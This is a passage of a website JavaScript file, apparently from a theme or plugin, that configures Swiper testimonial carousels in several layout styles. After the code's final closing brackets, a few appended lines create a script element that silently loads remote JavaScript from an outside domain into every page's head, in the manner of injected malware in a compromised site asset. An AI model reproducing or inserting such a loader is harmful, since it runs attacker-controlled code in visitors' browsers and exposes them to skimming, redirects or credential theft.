                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbCTSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 1,
                    centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });

            }

            if( dataStyle == 'multi_thumb_no_auto_play' ) {
                var multiThumbnoautoplayCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(multiThumbnoautoplayCTSelector, {
                    grabCursor: true,
                    slidesPerView: 3,
                    spaceBetween: 30,
                    centeredSlides: false,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_no_auto_play',
                        prevEl: '.swiper-button-prev_no_auto_play',
                    },
                    breakpoints:{
                        991:{
                            slidesPerView: 2,
                        },
                        767:{
                            slidesPerView: 1,
                        }
                    }
                });

            }
            if( dataStyle == 'multi_thumb_zoom_image' ) {
                var multiThumbzoomATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbzoomCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbzoomATSelector, {
                    grabCursor: true,
                   // initialSlide: 1,
                    slidesPerView: 2,
                    spaceBetween: 30,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        767: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbzoomCTSelector, {
                    grabCursor: true,
                    //initialSlide: 1,
                    slidesPerView: 1,
                   // centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_zoom_image',
                        prevEl: '.swiper-button-prev_zoom_image',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });
                
            }
            if( dataStyle == 'multi_thumb_style_1' ) {

                var multiThumbstyle1ATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbstyle1CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbstyle1ATSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 3,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        575: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbstyle1CTSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 1,
                    centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_multi_style_1',
                        prevEl: '.swiper-button-prev_multi_style_1',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });

            }

            if( dataStyle == 'multi_thumb_style_2' ) {

                var multiThumbstyle2CTSelector = styleClass + ' .vc-multi-thumb-style-2-testimonial';

                var testimonialContentSwiper = new Swiper(multiThumbstyle2CTSelector, {
                    grabCursor: true,
                    loop:true,
                    slidesPerView: 3,
                    initialSlide: 0,
                    centeredSlides: true,
                   // spaceBetween: 30,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_multi_style_2',
                        prevEl: '.swiper-button-prev_multi_style_2',
                    },
                });

            }

            if( dataStyle == 'single_thumb_style_1' ) {

                var singleThumbstyle1CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(singleThumbstyle1CTSelector, {
                    grabCursor: true,
                    slidesPerView: 1,
                    centeredSlides: false,
                    spaceBetween: 30,

                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_style_1',
                        prevEl: '.swiper-button-prev_style_1',
                    },
                });
            }
            if( dataStyle == 'single_thumb_style_2' ) {

                var singleThumbstyle2CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(singleThumbstyle2CTSelector, {
                    grabCursor: true,
                    slidesPerView: 1,
                    centeredSlides: false,
                    spaceBetween: 30,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_style_2',
                        prevEl: '.swiper-button-prev_style_2',
                    },
                });
            }

			else if( dataStyle == 'single_thumb' ) {

				var singleThumbCTSelector = styleClass + ' .vc-content-testimonial';

				var testimonialContentSwiper = new Swiper(singleThumbCTSelector, {
					grabCursor: true,
					slidesPerView: 1,
					centeredSlides: true,
					pagination: {
					  	el: '.testimonial-pagination',
					  	clickable: true,
					},
					navigation: {
				        nextEl: '.swiper-button-next_single_thumb',
				        prevEl: '.swiper-button-prev_single_thumb',
			      	},
				});
			}

		});
	});


});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);